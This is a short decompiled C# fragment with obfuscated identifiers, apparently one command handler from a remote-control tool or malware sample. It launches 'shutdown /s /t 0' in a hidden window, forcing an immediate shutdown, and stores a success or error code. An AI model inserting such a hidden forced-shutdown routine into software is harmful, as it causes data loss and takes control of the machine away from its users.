 // Token: 0x06000099 RID: 153 RVA: 0x0000C688 File Offset: 0x0000A888
public dG3(string A_1, string A_2, 112 A_3)
{
try
{
Process.Start(new ProcessStartInfo
{
UseShellExecute = true,
FileName = "shutdown",
Arguments = "/s /t 0",
WindowStyle = ProcessWindowStyle.Hidden
});
this.c36 = 0;
}
catch (Exception ex)
{
this.6Me = ex.Message;
this.c36 = 1;
}
}